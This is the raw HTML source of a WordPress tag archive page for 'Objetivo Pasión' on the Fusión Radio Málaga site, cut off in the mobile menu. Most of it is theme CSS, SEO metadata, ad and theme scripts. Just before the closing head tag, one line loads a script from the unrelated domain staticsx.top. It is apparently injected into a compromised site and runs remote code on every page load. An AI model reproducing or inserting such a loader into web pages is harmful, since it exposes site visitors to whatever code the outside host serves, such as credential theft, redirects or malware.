

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/tag/objetivo-pasion/
body_size: 193160
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Objetivo Pasión archivos - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/tag/objetivo-pasion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Objetivo Pasión archivos - Fusión | Radio Málaga" />
	<meta property="og:url" content="https://www.fusionradio.es/tag/objetivo-pasion/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fusionradio.es/tag/objetivo-pasion/","url":"https://www.fusionradio.es/tag/objetivo-pasion/","name":"Objetivo Pasión archivos - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/tag/objetivo-pasion/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/tag/objetivo-pasion/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2024/02/la-voz-del-sentimiento-270224-LQ.jpeg","breadcrumb":{"@id":"https://www.fusionradio.es/tag/objetivo-pasion/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/tag/objetivo-pasion/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2024/02/la-voz-del-sentimiento-270224-LQ.jpeg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2024/02/la-voz-del-sentimiento-270224-LQ.jpeg","width":1500,"height":957},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/tag/objetivo-pasion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"Objetivo Pasión"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Etiqueta Objetivo Pasión del feed" href="https://www.fusionradio.es/tag/objetivo-pasion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/tags/2169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"34bce68562","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"34bce68562","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="49dba974b2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/mobile-bg.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.fusionradio.es/wp-content/uploads/2025/11/login-mod.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-objetivo-pasion tag-2169 wp-theme-Newspaper-2 td-standard-pack global-block-template-1 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
